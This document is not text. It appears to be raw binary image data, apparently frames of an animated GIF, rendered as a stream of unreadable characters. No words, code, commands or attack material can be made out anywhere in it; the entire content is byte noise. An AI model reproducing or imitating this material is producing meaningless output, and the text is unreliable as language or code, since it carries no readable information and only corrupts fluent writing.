�p�u\�7�1`���\�G�,�|�@Y�j�����0� p��2� ��� �	d@T ��tHP>�Y��>X��"�����Ђ;��%����PcA�@C+��)���h�Q�p��4����d��2���Un���Ÿ��-�w���4�	ܱq���PB&�pA8\!��?�	0�}��&j�?�Λ��$�\b��`�7�sa�ƌ�1}��Vm�{<4g��Ñr���7��:20[�����-��x�9�;�IQ�3é!�i�>���;�5iɌMLS�y %(ʵ`�r`��g	��a��EEw��R�	�C �0��}�ZGA�#v͚�$�&�Є͙���sh$3�N����\�<���}����i� �l��t| � �PH��0УZ8Zqx@/�_C-�6�ӌ`�C.�jV	즬_���<�E�Vm�P >��TAPϛs�^�p�V0�� t` �Br�㪤%���¬�l�c[�5f�U���" ԩ�A��Y�`��b��âB�p���$Dv1`UB�W	�����HE������h�VmL�'�rJ�� �,���Q��A�z�Z:vP�8B��!�K� m�� �$p�;0ol�U,nC��Z�Qd % ��=�͓���)0������W�<�L`�� �W�a� r;?4@Z0� �0-�tP��Ez��M��Q�<�)"kLP, �ŝ����+���#�A 8�����]���� � 4A�9]�mu�����4���f>����Mq6����տ��������@��B����U�(܄?B��\y�8A"�� C6�� �Ds���+�)&�{K�B5�v3��{�!��fC�:�Ȯ <�� Z(��i�;�Z�s0�D��XZ�'`���+�^#�Lť�-=�� i�{^ح@N�݆7�� ��p�8@ Zh��f�?(YQ ��iHtz��n,�kȕ�*���:�d�xt|�A��̅H�
�v�I��l��9��	..H  ��� �.�� ^8!�,ђ�۬La�@������ �����p�N�I��t�l�E�&�9��n�!�Z�n{�w�F����kw�:���AX�^X2��y�76W�����r2T�A<�2��#n�%�/"�_���s�h�DWpju ��'� ��s)� T�@�/�3B�^Ⱦ�ͫa��ף)a?�@�8�z��Y\_��A�d �۩�r-�d��܁�q� O/\V�B�Jw|M� .�A�cmpV`f� @(���o��	5=)eTz48&�\Դ	c �6�0�#�b<�[Y	/����C�i.p�� q��{gq�x��K̷A��M` sP X��W��Xx���X&�kA�k�@|K�DW�P��k�'	�75�#P�@\!C�0{��T;P{m�Յ`B(qDX|�x.�c3�|��.�� ��������@�n_(�EH!�_.FMApB)h� @��B��jyc9=X�u8\#7�PY{���n�p��p�`J'�xq���R�#Ll3r���XPu���X��Ft��O�k)�B7P�0Mu�C��v8w�b���98�@ Z�p�g�'I׌� �Z�c`(h�|�hu�x��XA���	�h._�8!�V��3I@��5�TB�B�0��(�6�E� ���c��{<�m�ǈ����(
�8CL�Q ��Ѝf(��	ҳ�v��P�@8q䎓a񸒹�l�ȇ[�8� #p�����{jyq;v�Ә��Ӂ����yf��u��8G�L�����l�Y�vH����dT�P-b���ZY�����BTD�
�{��m��.0;&w	��g�drKvC	؉��XP����gh�Ry� N���P��k#v�3N���,�2���r�c���tp֙����q4�0)�"&#9��]` �uG���������#H�=#15WdcP^�y��9�̉N9臾R�m� ���������O0˃X�Ӆ��d�& ��ЍwD��		�5�+�bj�5%:M+$j���\ٜ�wA�b����pՕ7�p����g >v-��H62 �I��З���)#9�sǠ�w7b,�*��2����2ڇ�S�_F��X����fz�A�1�p.�2w�c�  I�q�u�l� �ep��2_g#	��9�?��D&w���t���X���4C�������k�<�R)�a�g|ڧ=���R�A����J 
�,U
�â���� ��	*�g����8j��rWr��F ��� ֚�t( ��f��9@h`�(�Y�E}��N�Y��P(�	�
��UY͙���� �����x��0&�E?��k���jq� ��z: qi N�)
��i3�����Jw��)�E�E{����3k�ꬢ�C$-��պ{Kg��Jo֬��m����q�>��K�g�9Nȱ�9���2�@`�d�j
	��KF4�k9:�\ی�ɭW�sVq=���NE� 1K۶�b��J�%k)�����eC��m�GxH7����Fe)
j/$��g�s_I������N�z��5�v�T�� M@�qD7�> �	��4� ��Rm�I�l��|�!!�Я��5[hSS�`vF0��7�k����	
��*��5�;�5'��[��	%�2�w�A�I�F3$t�FjP��qB(w�������%�`sqK��*kR��߫��P��u�pt�w�4���V�
־�Z����
Q��˕}X��؇]Usl������
F	��	�꛳���Ihk� ��.�0)
�1ꇵ�1U�.�A�V��FÑ]	,*��	���i�f�ٺf��4Fds����Sx����u�F@� J�¡��K=z���8��Ð��:w[L�2��úP��2!,�v�k�F�V�h�� ���*��(������Ӻ�9���[	��U�(��P�d<��j2'�����Ȑ�nlgc[��\��7�3{곤���8\0�8V�I����fQ� �40�k���h@<|O���Zi���H�d�N�C���� �~(�:���|lt�	dC^E �� R ռ�'�F8h�]��c���4˖� A匤Ɍι��D�i��TЧ�<C�lI�a.�i<�R� #�ϐL,\�<6ЯvƐ���	k�k٩S+3�2�c�\��I �cڪ�ۧ����\
�̓@�	� �< (����m�@�ɩ0� Ӑ�x��t�����L�x���#�xXԢ�S�l��z�N��"��P]�"�,|�u�,������e)���	+��
�=��W�ʉN �}�H�֐ ġ ��	:�m���l<�|=j	�h��ة��2:S���6����o���� �'Ö}�֚�Z�E'�����MC���C�A  :p�|���h���Ƅ`ن��|z�휰�:�TP�oj��M�3$q/ qGf-�_�Z���t�٬W
G�<���D��@�h�{V�݊���K�t� L�|:���f_6�;j����f�@x�V|0|ԅ�P����d Z�=Fxg���p�{
��݅p��^�W ��ij���}���!.��+� Z��r�Z'�&��	�x,D�X ��"n7�͊�c�g>�ޕ,��H����d> v�שu�=�. }=T�x��	�A/��w�e^�;�������gP�T`��� �&�"\�v�K�x=�f,g@�Ш�[��y��Q�+��6��n�m�p݅0 C�>�c>P�P���NL M0F���h��	`��e�Ꭸ��
V�����|#��1Iأ ��倗�v���n����nlLg�/P8�c/pFq�������8 �~�@KW��p�~� =�� �J(�)��L��p�M�ī��fgW�cp��h ��Ċ���BHo)x.Ъ���=�����N>P�������[�1��E#� ���K���v+�	sF
���.`%������h�-�h��׾B� �m�A/��`4n���������p�9��i�Դ�͎���:
�Պ`�PW����M ۓ�g��;? h�F��qO�Nk�b	lø޵��S�>ذ!��^��`��G� ��`qF F�tnʏ�k���h= 4��T��3(*��, �"��9��]�������լ�'}�>V��ǎ_P
F�iF����������� @p����ɿto#'��4h�:[cD;;���c;���c���DD$44"""R�����"����//�B�2�#��	@��=	"BT22�	��M�D���;�놚����9����R��4�3D�!
�
%HPȗ/x"�z��دe�E�Äײm#@ea�o64����9O�ȥ[��ϻ_�
�k�䄎T���o����
ܔ��}�rB�Ԑ�?�h�E�F��D)h�B��r�k�fLw4-ݼ�Β9d�Hܣ1��ه�6;���A�t�y��ꯪ�1"Ф��?&6J3�F�Xme}��h��#�1�^bw�m'O5�*D ������4���[�R�J�ʱ!��"��i��?��p~s!��87n�����x�e��`�m|��h�w!���y�ω��������D>p"�	$SH�1�4(�@�wF(�1�[�CP~yC���VXJ��	��AW	!�0W%BUU�5�ܢ��N(䐸����W_gm��6�c�Q)�PH'^� ��'�祊��vi�&�!C�S���t�iȑP@@|-�ß@`�2(6%p���!'.*���	��	3��{c��f3M,�����v
� ���	�%�g�$��F܊�S�\}�D�&�����Y�:w�120�L!����*��C!h����~q�*Pg���2'\Bk4�,fHG�1�]AE8��l!`��VM������_�p |h��W<�
���-�*l�@���L�&A�&����s��2Љ�E�=�A� .7`�/�!���R!�}�q���P�pA�N�Ұ��q�ą�B�X��(���!-Ӌ�a�̧�g�@�8AE��L �$���2 q��C�㐮!����g�u]�A��'es!&HqHZ��q�<`�w~̥ų`$��bp%9	Yx�Y��x�d�j!��,��\�l����n!(� }�cc��	�=t�'��C8����Q�6�l4$c�sI'jp���H��ӿ�t��3��ZK���&�c� -0�^�6/�(���Π�b|f���B.y��"L��
��O�.B�B��$����|���rʻ�����Nu�l�Np!�`!�PB��0C�Q !	��~��I����nj`��4�8����� #���ԋc�W�l�u����p�B�	m��gNL�voK�-�wC�Y�\��! 'W9B��.��w��d�}� � �?��Q�GRYȜAR|#�"'2���*׸Z����dބ�`;�le�iAn!�$d0��LC9!�w�RB��㙐4 ��ћ�<�)�Ca~�o� �0ӲB8A
��<��6�����N6)��9�p|�@g��q
pylU!�@O{I��($%`�N~�EF'���r\����W�IԒҤ!�#;*�|���MT�Bmԑ8%`I�F��9mr��BY�Bd�H�N	7S	u1�c��^�sdB#4M.1�X�����?< ��SqȦ2�q��@�8]�Pd�Ӫ�`��ɳD␊���zat��w���!�+�ʃ��@�	�a�k�X�	����B�0J�哱�h[q�Ըf��'�8�MdvBT4�_7��MT�����
`�> W�s��F�t�/𵰕-��5$R����P����.	p����X���S�P��,��x/�` C�H�����_N�S�X m|�X���W�=���׭k5��S��> 	^�(���d��턡q�<*5<!$��;8�$D<b;��楧�+��J�������	��q'[ �lm� �.8�w��`��'��H�B��V�����9D�[\���K�����;�w�E��z9�e��� s�E������4C�P���;8�V.��oA�? ����B�1i�#�� !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5�9R��1���,	g(5�G�M�� !~����@����0��f~&�'�;q�w8�3Ʃ�.�i(��	`�
٣ e�A�y�v)����BD�� �N��Ɗޘ�v��wZ3Ư��*ȯ��),$�������+����D6��&:�Zc� �*,)��`���1ߧO���5�.@�9ƪ���"���b��"��.P���������'	J�ԤK
����텃Ժ���"�`󊦈L�
B0ə�,`��.���r��|̎E����<�3!?�`
v/��<� 7��ǯ!#����2��L=��|���� ��|7�5�y26![CҰ��/օ��F[���C�� P�����5��:]5�����^z!M�t�@��Q����ɮ�@�y �{����C/Փ�R�(�Bu� �9��n·��������q�ǑV��H�����\ߵ!(���B��{M�䓢�?%Z�h�-� ��� 8��O`�C׵����K 0zv�hP�~(Q�x��	�C^�T����B��X� >(�&�ms� !���!,Z�2��NCk�,��X���畃a�.t�U�?á�R����hʄx���*0BBp`�[�+h�-zPsn4��lo�D ���.��Pn����@��#�G�OR2Ġ(�HP,Rr,D��w�����Y��7�Z��E�xW�Y�tG�$	�
��$Ђ!��3
Α�;�%	�J�r��XA��Ѳ+$��HЅ�/�Y��0�GLHlΕ�h�2E�L, a.�-��v�sh A(��<L���8?a�R� 
P�g[�$�� ��@��:�h�  ���	�1�I5CpAnI�v:�h;���U�	-��֖EEH���љ5`P��r�'E�I�I�c֒�a -<Z��M��I���?�*JѰUwR�:H�툗��ja��� ��YP38DU�a�O��\Di O�z�:�A '�If�Z���9<U��423���n���A��Δ���_��_sp�8@  �#�Ѕ�"
m�
�V�Pj�e�\u���a�Vq�+VI φr������@�`@ Z ��7��t���C�p�q��n'��b���j�58�v�+rQ�U����=��0]=��h-Z���?@@V� �@�.���D�	��w�]Q���n�%=._�I�V��/t�� N�Y�l�֪V$�
V0��a%����/#{�p~�\ Z9/��A� 2�i�b�&Āli#�b���P�Bk���6�� 2!��?x� I���9�²��'b�"��Wkn�{���s%-`S����ч���*�` .��x����N�!�`������ v&D�W-0A\4��l3vA��P��	˻���Y&�L��6Q&����; 9Vs���L:�;> *�U
���S��j=Ӳ{gT-z��H�t#�2|�
��8�Y�o�[l��nZ�B�"�XD�9��,$!	�ִ��5��)/�8C۱k��.7��m��A\0��	F��b@�����X}[ƞ.��G�t����� %AD�@�?�l��2��i�L��C���r��!k�` �ajO�pOcl��X��~.��\؄�r�#���]t W�ڂ�@�N��A��]�����@zv���3C.ׯ�]����%�aO9��^�����BW�(����v��s@���� 4u��Ͱ`���xx��~��Vs�;��Q��ί���l��]�?@�	����4��ym���3���<}�z8:����!���w!~;�NRŗ|���X�;tϲ yo�5e���$Xp�o2�_ه=�rI	)7�Hxp��Gp�?� ��z�t�FxlQ0;�T5�@��90Fn�Gy�v(d-�%��-7Hhn�v�u�\�p}(?��B|�Z7��e}��� �} u�p�7Vpa�x/�s�R0ħj\Wy�v�Y�5��-' .�k�WH�EZC�\�% �}m�:ؓ:�CFP�`-SZ��K2 pW���P�u0�g8M�9$#�a3D�rk$�jz�5�M �@��2�S9 ��#%�C��'}xS�(|rw''i�愸��(�X J�A�X��Z����4剅Ћ*�d4dyl����(�F���@�`���QC2ГJHE��|o�x}s�N� 5��(�� ��B��C">|")��M_�8(L��i�^<�� �W�(G?�"O��hl�$��8��g�R�˘g�D3d.�#)�x5��,��M��=ِsSkD`@��r�X����:ϒ"���׈8e�gz|(utg@J gG� X�A�3�^c�Uck�
�ԓ5�0	���	U��H���;�2��� P)�SyZ��y�P.�g �*%��z3�� L�2D�ug��^:7�b*�BYUUI��A��*���sxöo�fsSi��@Z�5��"���J;	��5�bks%W�g��*��5�a���A0��suiԲ7ܶ;O&�%X̥�Z�e�V�B��H}ZP �F|��9��1��zg����)0=ik��F 	ΩZ�s�y[�B2�R�UH�e�w�ÖN`�
jZ�t�PT��C5�(
�08)������dy�>M�#��П��:�%
ZudW�Vw�_�5�B���N4pp�3��� L��6#�`�cdO]`w@��"�ɟ�sO8�q�4�XG�eb���A�e�Il�)�9q68�
ۤ���=re��xy�c-D <طC�p@��iK�ɓ��RD@�_ET��Ps6G��@��%��rfA]ps@]���*�6p*���C5F����h+6H@��� ���<�4J&���N�O3�6Ǡ�闦x�g:��.�Q �1IT"��ua�PPiw�`7�.�Wyt:k�o�����:)-�2G\4�N�u���e��e�vT��M�d.H��r8�F����\0�fwvwJK#���D�A)��
�٢��wG�IѤ��h�
�:�Q9U��s�<�:A�ٞ���8��`��38��ƭ'���o%
.D�GYh$�Y�Q������ 	ˇ`I�e8��}W3�S|�">\�~�d�`�HS���d��|3
E�����P�P�to�e�Y����xN�Y��6@�5:��'Y�K�E��e+��r�;Cg���Kp�"�Wm;Mk���UJ����5�*?;0��8���t����(�ƲZ�]�aZ��P�3K�Z	�q�+Q�z���P�d_�F'���8[ �����+ �{]ú�R�`-��k~*���o��o�5>k
�K�5�+o��˚�� Z0��MƳ�#���:����t���1	��WD �)��*
�ٜ�>DD]�M��A����#�\�I�ԇso�?� Q֠�h��ֈ-�h�SXzr�]g�y�K �)�Y���x�r��8�<��k��<�����9��+�@]��n��e��w_���']5�zyr�\�[0F���T��@K=Ә�T��P,M4 �m+MN��HZAؗԛ�\������>�%��eZ.��x0� �u�:F�U��\�0���u�zı* 1�P�do\��\~<R�؝[6���e���Ǉ~�^B�ȥ5���_�@Ņ�4��5x*�E�l���j�["��E�ia����$s�$E��Ɋ��a�o���2�rL���)y�(���4�Қzc ͬN�9��
P2Vf�8M� M����5����:��~�Wv}�XZ��,| Tp�h�se�HKB�j`ZT�s Y��3�W0m�\�ɸcҩ��E� �
_1�����(6:�N^Z˕�<���F���{��T�^���o I��y��s*. ӄ�h���`{���89�.#��Ӆ$�vXn'�C}K�+E�BpP:�/�WoP BpWp�Z<���y�j,������{*9�1�P���R�����a�:l�<;�P��v$5�~,���$Q� �K�ʕP��/P��7�P(]���y�}(v)}��7;D���PeK��J��̓��C� /�3ꮅ$���x׷D���#Ʊ}�/�}>p�-�'0�Rާ�j����\��s�ٙ��IMlԫ��g�S>r�y ���k�b(��e�����z�\��1�N8p��' ����p�;z��=X�ݔ����,	.�]�'F}�H �C���<��.�sno��MM�]�\��\�/��g�q@B�TY��J¸x�_E�!���#�M���J- �5�[K�a=8�D�`
ˤ� ���ha�Pc� �]:����e9>�`��!m���.CN�2-��b�uN#-�ݷ����\ZoAKT_���)	�Ǥ��]Q".c .Pz�e����X|��e;�����.`ۆ0����5�T�M#/K)j�Y����jЫw��ΜP� �N1M��:F��`'`��o��a�,�ޮ:��T|Ͽ��=�z�P���z�>).
�o2��\�KK�T^�
x�Y��" ��Nh�U��N���.�����M�_ۜAKo̫V�����J(�5}t*�������z�P�nboG���+#>�> +o���U�L�ɋՌ�}�x���N���	 ����� ޞ.&gr?y�x<r�v��Q�P��o�X��B@y��>�|�Ua.M��N>�є�3��%N4~Z!��w: =��`ۋ��0 @�x�*#�&�K>��^�uW�� _T�ڠ�|݅V�����Y\����\��~�K\���K ]N>��L�6
rd 	dp��[d(�$pn��%�����T����4^��$;D�۫����1>'L#�4"4$9�q���������c��D.:4���$$:9'��'9gǑ$j�4��9B�hh���2#�Z���""$:���뢤cDD9���hB"�hHP�%�ҮH���i���FSEMٶE�� �&�:�H �v(S�#R�H$���8���I�(5(+��H�N(�W�H`���z�6H���G$b2�(�����.\TI�,'�D	࢞��NP�!�)9]��YpSB�|k`ǟ1;H����X�6E��U 8-2�	�R�5����H۠A��hT[-���%H0�Y�.

�}0�BM����GS�ZN�P%k7CM2�Z�*aA�-�?��N���$T�={�!Ɠ��l�.>��v���(P@9L�O�H;�	X�Qt�H��a���݄)���[��y��@9��"�$�P��Ct��q��'c C���|3Y��@�& -#%�Ñ= ��&���ԋA9$҆X�E~�E�@��I L9��>�%�g׹�*	�H� a��K9�|ꄋ0�0��I<`\@����7F�����&te��D�������i'ZP@C��i���ɨ�ThbE$4���~	i$MxP�2�x�Z;��I���zI@$H��x֩�&x��l����ԐD$(��s��I] Idb��ZFD����l����_ ���C�_�-�܊ �-d�AX��H�D/JХ~G<���GMH��v2�&"��lZZ�Aj��=d	�-tRǸ� ��쾨ɽa�_�N �p�:���$xtl�Α�L-�&8��כ��@p�����\�\���Goʉ��Tm5�P4�ER�0��� a%ds����1q��=u�����}G�_'~�M�P�#�p��9��GY��0Ϫ�!����c�gkʟ�,��9fd��Чd�NX�IQ��o�ct��:U��i�J��j1B*9�`vJu`a������s��Sc����> �fGHB���&��	}��:2P�B�]ߜ6���o�|���Є6< "H�P��Hp��K���;�Gcwۄ8)���!|�b
��!!5�B����X�ø�p�
GY�B�70�B�1@�� � D�ft�ؐ5ArfXb~5��a��0�;��/��w@����?��z�`'��/���џ=����Mx��q�Gv� 3��@ �;�$�/4[�p�Eui�(��a�	���X�dG�	x�
I ��R�6D��3�j�/���cB�:����d.;��4� �B�I�*$��A#��(�!ML��[������� ځ6��	(t� Pg(������C��P{˚{��z�McU��YY�rI��i���@'�33j/
�\����2wA�ۘ�,�b��6ũ>w�Sx�ɝ.�f$|
�-u�ӄZFF�?x��$焲��q�Q��Bk���"x��Kl�2��b�8�)bx�ϡէ� �\35�.����j 
�:Hu������Α�q3;�7��jN]��>�=ъw�t�;�O5�7M��2�&D��(x����C�4E/d5Yeff���u��VaUKLYb�@  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0T �}x��f|5�X�'J�i���Azh�� 1�q|N砥@�g�v2�e!<N�`����i/c����z�m��j���2�`�	�xoR
��z��f��R�ͯ<;ٖ�������i|P�����m!����*� P
#��*��Sr	���︂t�Z��2�%���`�N��8�H7�PD�@�C.����:i�t�7)���k���>�����2!P�
j�Ψ�K
�$��<���c�гϿF�@�����<,0���4)[B��TS \l)�	]��.{���\�4(��25)U�M�B
��t�"A�4Ѳ؂��H ׹#Xڊ����S7`O�AX@7y��A����$��cT0�(��5���8l�� �G�>� A(��L��4 4�w$)�T�F�����Ar� �GO7pc�󿏱���D4@@�7v!x�,���/��.H� s��Z "p��}ZH ��>`0OM�D�R?�mbr� ��@�>�� �֬���Nk|P ��-�����2��Ӊb7�i�����n�^�ׇ�Y�v�Z |�;2@k � �
 ZV���:̸�r8呢=d�@���m�v� � ��'�qn��� ��1.0��+.�bm�P^K�	��m!Q��/�-1\j���� �N�o�{ ��*$W��у��C �� K#��Һ�O��#ŒKZ�r�:�!N`{�ӝ P;��(t�	r@�B�!?��E�B
���*�F��y��/}��[���D,0�w.�"t!\��S�hB�9�P�Λ����jRj�v"D�&
:�u�R� �]8gG�����˃�����!��	��x���A��<BTX4e�'��		4R��,bm��ב�[�,�Zu��Ġ?����`���"0��T$\p6� T��ئ)R(�w� ���8=hԢ 5�L�$����zm4�	��A@�8A!�j��B�o�[D!@�6o�LH!f��}t�
�%Q�8t��oJU�:kiJ�n��<e��׿T`Zp� �������H�ME<��keθ2����_ 7Z�N ��D�jW�\�ArI� jg�)ޠتb!\B �g8� �օF�_�!)2�B��P�(
�7�'�H�j�
�FB���L�8� Wf@ ��'HV4���0!�0IC�7�=��(\W t0��&@�'��vI܇6�ZK�nn�����:N`HlKa�[A���1c=���B0 �,��t]p����[~tvq��8�)Vd|��!�8VxT��\��$���6K�m�?�	
|� �FG�&�AY����?@%&��.�S��8���ni�N�q{VHf���Λ�`
	=�z#��4_�a��מ��>#�n(����4��?x����e׺�"�R���]&0��A�$MG�Ή]B,@s�$8=����9q�A�����>�� c��!��\�l"��heG�H`v.-m/"�Z�,�� �b�o��jṡ�5��,� ���t'5F[�F����[]2	6��(����N�?l�D� �Q�#@�
������(8�wh`�$0�ʨ��r���"� k��C5�"6k6�s����M�- N�@'ΝU���hr��d
��2�6��	"��( �a�? ]����h5ob���2@�ڑaC���8JJ�y������������|X F�Օޝyw��: T��7J�&־;4}�fx�!`+@����5!~c���Rݞ���	����׬"��n:[���q��$�@/e2(�=��nN�������+?	��I� Hwk Q0t�s�G��f�s?ET�n1 ޠ �5d4�8� w`2.   ��o��[�o� l��X P:��>.#�w��Mp\�����3��'y��]PY��:qU?B�7D(�/��TF:t<�0��/�k[��a0sMVB`M�p��~@gFQu]��t�G� ���|Kg �4>��� �S9m&9�v;J�9�a;"�c;�v��+�. a g�bhe8_�`M.`pl���TuM`  V� I@�u X�� \�M7T�  N��Q���N�[Z31Dr�q��sP ��5a(o\��V�a��^�偃��H��;��]c ?�����P�u0�{H�QAP��7R�uJѥ��(�GZZ�4�cn�s�c�	hxD�r.�d�ws��{�%�GCc0C#�/�1�ЊwȎ�8����y���)�m#��G �r(���a���v;@PGu�ĉ�� �tw�`h��x�9�2C�t����4w0K�x ���B� x�c��Td��ZS4q�O�U&�f���B8?�%8��+$8r@{(��Pٔg�xM ���:h1�3<��c ~�w����l�	Vpx�+��
��T Z[���B���95=WAy����3�����D��3���,�r��D�פ�h	�BH�J��� X�`P i�T��:ȓ�X�Pm�3R����XX�2���~=7�&M���v��	T	�21�R�c��x�&��@  hJ�09��tHP\W� �F��Y��H�Dr#Ac:�匸�97x2JE<����,
	3�a�H�9����9�<���)o6H� ��A�����ŀ��yA�f�#(P�mZs�y9��v��`�	��� ܐ`�#�5��p���1*�8e��-�å� :�)�)=zx.�J N@=�P�V�C.eT��H�z2Ɓgc���Z#�~�ed�0�s��J��1jF��9�+9�B9r�������$ &���C����)�����%`xy_%	�ʞ���,�YpP�t*��DTZ�u2���� ��[=��0�'�������J` ����z�0F0	;�tZ|in%�Z�	)zY�@?��T��0��9|#�B�/DǺJ���U�_�O��H�9p�MJs<�s
��g�=f	�:���.A�fJ{������Zz9c�� IV�1�8�R18J�.0���1+�������j� �;.m�=c�X��*+��i䘃�)��9o�ĢbS��X�P��UWd��:��- ��}s[M�@��v�;�v>��*�b�(kZ��458 :��� ��U_e�c�R�U���aJ|��;8%�~P��z���v�v9�
-K���?��nW��:��	�R>et���Jɭ8'��@�+ zCx��4y�~E;Y�	x�T�� ]��6<}9?��>�9�Z-{e8e�4%1�K��ƭ�g��:�M0.��7�E�g�	�Vr�+P�m�|�(�j����/��˘��/��4&( �䭹�{$�a����k�x�B��` H��jH�K�<�c Q���ٿ#��+�n7�[�����P�a�g�n����shH�1��q	���w�T;$&\ ^pG�l>�`@,�v��1|��
ޤ� hg�aye�X�U�4��5��R'�#����4���y�\~�hXL����(��ǚ7v	���M�U&V��wl�^  �* @xv+���9�:�t���e]C1U˽fZ:�W�jE�E@����<MP�0�wh ���{���u:�5�f�_�� �����W�c`�Z@�r��f:r�L{���a�D
� M�R�\"�wM�o�{�&���2%�99X5��̂ ��u9����rJ���T�y���Sj��@�9�a{�{�S~��i�;���)|e��L���� ���K����0���:+���\��y�2:丼�`��J���Q��d���)��	tY�
�5�D���;�� -m�i�sJ5�3��]&p�*
���[��/H�;+����pSݐ[� �#�����{���h.������ T`� �4X�>7�,Ѣ�v<���[��^|WɃ��bJ�Z ��h;p���	F�׬Zp��B<=�c��Z��9�R������X�Կ,O�/7�˥8����a��V�\����Ā{�}ن���U�MҐ��[Mg�Fxc��)Bp�t��m�@�=ǹ�ɦ�6��b�[íְ}���	���o �¶ߞҗK<�]r�d��ۗ�Ӟp0�.��'p�Ӷ]r����V���]��|�����>�������> �rz����%�h�ڮ&��[�9� /����-ށ�֍*|�����/H�Ol�{�w����x���#� p�ؼ�c �#@<3�T��9 i�;�ݖ��1=�*|�\8�my'��G u����;�.��fM�U��[:p�y�4���Ї}�1N 3���7�,hf��J�@�͑�̧|H]61M0��I̐��i����{¦�%��vL�����0�	�C��[}�w��ʺ���o.
�K�@�����v{@0 � b��/���n�NTp�T��].��S�液���K�����{�jh;��j��}9x�Y
D��K٭M�^ܞ@s� �nɅ�M��F�#��>��ݞ�ԑ0���s���{�6� �^���.� �����uHe���^�^�f�6�{�����a �"P/ q��Uĉ�㭶��+.��4@�0u���0M�m7�j��࿀�Ό�0�d�o��O��[:�{?O j ��+e����J��W�q�`ιS/�V��<��MS������E5�'�M	� ���M�doo5��#��Z5�:��,����P\�����E����B5U
oc����[e��dH̸g�p� ��{�X�m�'�MP��������3�Ԟ̏�N������K���o� X%��w=��e;����?�h��FZB'�B'#Z�Z���9'T##[cc	����:�'���c�����DZ9:�$�44�����؄"������E�F����Z#2�::'2�����Ғ�� C��@��O�9����* ��� �9"DB���l$Č�)�^��+��k�n����^�y�F��$@Կ WIHP��!�:̱`�"+�e]��&VB�P�j`6%D���z�s�y�x�JAH�~G4�PӃ�1���VBDr\L��M����f��?4me��П�3gC��Gؽ��#pW��(���p�$z<l(�����WE�o��ҟ9�?C��m���&D�M">�[��B�#�:p@����5�ŏw���\@0HH1���&�U' '�@h�14Nb�d��xר�&44��!�#�x�pS}{B�%Q�C�-h�8:�̈%-tP�Y{�C.f5�9��A��$�=D@�W��eI������X"�#��#2P���gUC�!90��M�y�,a��k��i�u��"�4�	t���(��������F��Z�IH˜�l�Y/�EH�X�ÎM,����Y|,z#���X4��4� �MT1@z+ij�MHJ�ZH@�F;|D��r"!��c=�,@Jrm�X��Z���
f�+M�\=Π�:F���x�]3��i.��2�!A���}�I��"�����F�+��@yX��sl����.��a�fm!�y��io&��!�����7�s�rHwH c.�&���m����f��| ���TW���HMuD�����JPl1� �n"G=b�Z2m���5���m@�	Vi4Z�x�28�5�W;���� ��!��c��VC.5䄈����	�����C�bs².(���w02����Q4�ܻ_2�G�Q�5`̀�y��{�y�'nV�XZ�F@lD,-3���J8�x�����3!>'SW=س�W���������Il��\��8�-{�1r@��nA1#J!!��.	x�� .4 
�Ýψ���c��Dr��-�b| ƠƇ<d�kR�Z�@�5�sT��Рt�����?� %4����,��J8!��8B@���0��Zh F�A�M�p#M���H�bz�^��8��aZЁD`�(��t�0�a�� S��� +�A���R�<� ��1d����$ �*�sG
�j�$b 8H�R,��UE`|�&hA7Q,�G8��І9�.~�x���X�`BQ��MYB]����>fL�cy �.oy=�Ep%����
"|��D���b��T���������p�Uܰ�1'0h��s� ���_cx�B������"��^4� T�'iW R>�`8�@jً
,.w6�X��P����<yyD_jO,��Ї68� �	�@�Ln�u���P�Z!s��(S�
����Q	6+�e����<���]��IT�P�5d�����Nb`�FuH[w
���v}�^��Ծ�����ע�1Ɠc)U��1{�hG��0��@Y�Q���CDA�"�.���2�V�Hϥ��aΈVK�����6X�NT=�P�zqvV CȈ¹n���MjM�>�t#�l��:9ۚ�a'���$\G-�So�V=t�s��jȋ
tDw�]�hS��j-�}�)!rH��������Іh"�Nh���ɋ*l$� �	���r�WA�"��"��"����72�c�HH�������ʽ��7���k �5A��C�6#7�^���=&��(^�	 �b��51/@�$@��&�jǼ5#Fte~��8�%
��Bp�V=�
�Y
�����1i̙-��R"�%@x�y��.Nm���j8�b�0��\S�������I,{�]$��Pk�I��x�u6!N��¾��g� �]�i���5Kfw�}�3�� Ynb����b��I,�����"BiGF������u��5��]`��+�����#<e �7�<�Cp��^4h|A��~'γ���7�����"_8F�p9o!�x��k}�(�.	�4����E+p��6�-r^������^�2�Y��6�U��xnP�$ظ�l���l�]�"�gc�ͫ" !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
